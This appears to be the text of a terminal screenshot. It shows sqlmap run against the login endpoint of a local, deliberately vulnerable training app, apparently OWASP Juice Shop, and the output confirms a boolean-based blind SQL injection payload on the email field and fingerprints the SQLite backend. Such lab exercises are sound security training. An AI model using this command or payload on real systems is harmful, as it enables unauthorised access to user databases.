 ┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://localhost:3000/rest/user/login" --data="email=admin@juice-sh.op&password=test" --level=5 --r
isk=3 --banner --ignore-code=401 --dbms='sqlite' --technique=B
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
 user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 11:58:41 /2023-06-04/
[11:58:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: email=test@test.com' OR NOT 1778=1778-- vrTL&password=test
---
[11:58:41] [INFO] testing SQLite
[11:58:41] [INFO] confirming SQLite
[11:58:41] [INFO] actively fingerprinting SQLite
[11:58:41] [INFO] the back-end DBMS is SQLite
[11:58:41] [INFO] fetching banner
[11:58:41] [INFO] resumed: 3.34.0
back-end DBMS: SQLite
banner: '3.34.0'
[11:58:41] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 1 times
[11:58:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 11:58:41 /2023-06-04/